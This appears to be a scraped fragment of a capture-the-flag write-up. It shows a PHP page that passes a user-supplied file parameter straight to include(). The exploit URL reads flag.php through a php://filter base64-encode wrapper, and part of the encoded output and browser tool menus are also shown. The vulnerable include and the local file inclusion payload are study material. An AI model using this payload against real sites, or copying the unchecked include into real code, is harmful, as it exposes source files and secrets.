 echo "Oh no!";
exit();
}
include($file);
//flag放在了flag.php里
?>
</html>
PCFET0NUWVBFIGh0bWw+Cgo8aHRtbD4KCiAgICA8aGVhZD4KICAgICAgICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+CiAgICAgICAgPHRpdGxlPkZMQUc8L3RpdGxlPgogICAgPC9oZWFkPgoKICAgIDxib2R5
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Cookie Editor HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://d6fd7c78-1d9c-4b4a-bc55-0bdfd13ce629.node4.buuoj.cn:81/secr3t.php?file=php://filter/read=convert.base64-encode/resource=flag.php